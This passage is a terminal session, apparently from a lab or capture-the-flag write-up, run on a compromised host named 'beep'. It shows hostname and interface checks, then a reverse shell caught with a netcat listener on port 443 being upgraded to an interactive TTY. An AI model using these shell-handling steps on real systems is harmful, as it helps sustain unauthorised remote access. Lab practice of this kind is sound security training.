 also read the DNS domain or the FQDN (fully qualified domain name).
Unless you are using bind or NIS for host lookups you can change the
FQDN (Fully Qualified Domain Name) and the DNS domain name (which is
part of the FQDN) in the /etc/hosts file.
sh-3.2$ hostname
beep
sh-3.2$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:b0:ba:fa brd ff:ff:ff:ff:ff:ff
inet 10.10.10.7/24 brd 10.10.10.255 scope global eth0
sh-3.2$ script /dev/null -c bash
bash-3.2$ ^Z
zsh: suspended  nc -nlvp 443
> stty raw -echo; fg
[1]  + continued  nc -nlvp 443